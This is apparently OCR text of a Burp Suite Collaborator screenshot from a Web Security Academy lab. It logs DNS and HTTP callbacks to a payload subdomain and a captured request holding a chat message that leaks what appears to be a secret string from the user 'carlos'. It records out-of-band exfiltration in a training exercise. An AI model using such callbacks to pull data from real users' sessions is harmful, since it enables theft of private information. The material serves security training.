 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1
1 ×
+
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address
13 2023-Oct-12 07:55:22.959 UTC DNS q6xv8v5xneozlfmmjggn0h19u00romcb 3.251.95.131
14 2023-Oct-12 07:55:22.958 UTC DNS q6xv8v5xneozlfmmjggn0h19u00romcb 3.251.128.128
15 2023-Oct-12 07:55:22.959 UTC DNS q6xv8v5xneozlfmmjggn0h19u00romcb 3.248.186.191
16 2023-Oct-12 07:55:22.959 UTC DNS q6xv8v5xneozlfmmjggn0h19u00romcb 3.248.186.138
17 2023-Oct-12 07:55:22.974 UTC HTTP q6xv8v5xneozlfmmjggn0h19u00romcb 34.253.173.2
18 2023-Oct-12 07:55:22.974 UTC HTTP q6xv8v5xneozlfmmjggn0h19u00romcb 34.253.173.2 3
19 2023-Oct-12 07:55:22.974 UTC HTTP q6xv8v5xneozlfmmjggn0h19u00romcb 34.253.173.2
20 2023-Oct-12 07:55:22.974 UTC HTTP q6xv8v5xneozlfmmjggn0h19u00romcb 34.253.173.2
21 2023-Oct-12 07:55:22.974 UTC HTTP q6xv8v5xneozlfmmjggn0h19u00romcb 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a400099041b59df8075950100360059.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s m0ixijd3casuqp0svqxs"
}